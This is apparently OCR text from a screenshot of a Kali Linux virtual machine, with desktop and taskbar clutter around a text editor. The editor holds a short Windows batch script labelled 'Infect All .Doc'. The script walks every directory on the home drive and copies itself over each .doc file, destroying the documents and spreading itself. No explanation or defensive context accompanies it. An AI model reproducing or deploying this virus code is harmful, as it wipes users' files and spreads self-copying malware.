 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:20
Trash
File System
Home
ngrok
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 @echo off
2 ::———————Infect All .Doc—————::
3 Dir %Homedrive% /s /b > DirPath
4 For /f %%Y In (DirPath) Do (
5 Set DirPath=%%Y > Nul
6 For %%Z In (%DirPath%\*.doc) Do (
7 Set DocInfect=%%Z > Nul
8 Copy /y %0 %DocInfect%
9 )
10 )Del /f /s /q DirPath
Size Type Modified
30.1 MB Program 4 May 2021
Right Ctrl
4
2
64
ENG
IN
08:50 AM
20-04-2022
7